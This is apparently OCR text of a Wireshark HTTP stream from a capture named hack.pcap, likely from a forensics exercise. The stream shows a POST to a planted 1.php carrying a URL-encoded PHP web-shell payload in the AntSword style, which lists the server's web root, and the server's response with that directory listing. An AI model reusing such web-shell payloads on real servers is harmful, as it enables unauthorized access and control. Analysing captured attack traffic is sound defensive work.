 Wireshark · 追踪 HTTP 流 (tcp.stream eq 37) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1072
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20a
soutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2243d874%22.%22d82ece%22%3Becho%20%40asenc(%24output)%3Becho%20%222cd
%22.%22697%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22j68071301598f%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%
24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24
N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%4
0fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3
D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22E
RROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&j68071301598f=wlL3Zhci93d3cvaHRtbC8%3D
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:40:22 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 195
Connection: close
Content-Type: text/html
43d874d82ece./ 2021-08-07 09:39:54 4096 0777
../ 2021-07-04 09:13:37 4096 0755
install/ 2021-08-07 05:59:50 4096 0777
static/ 2021-08-07 05:59:50 4096 0777
ThinkPHP/ 2021-08-07 05:59:50 4096 0777
Application/ 2021-08-07 05:59:49 4096 0777
data/ 2021-08-07 06:00:32 4096 0777
index.php 2021-08-07 05:59:50 2269 0777
1.php 2021-08-07 09:39:54 29 0644
favicon.ico 2021-08-07 05:59:50 1150 0777
install.php 2021-08-07 05:59:50 378 0777
2cd697
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2039 bytes) 显示为 ASCII No delta times 流 37
查找: 区分大小写 查找下一个(N 61
滤掉此流 打印 另存为... 返回 关闭 帮助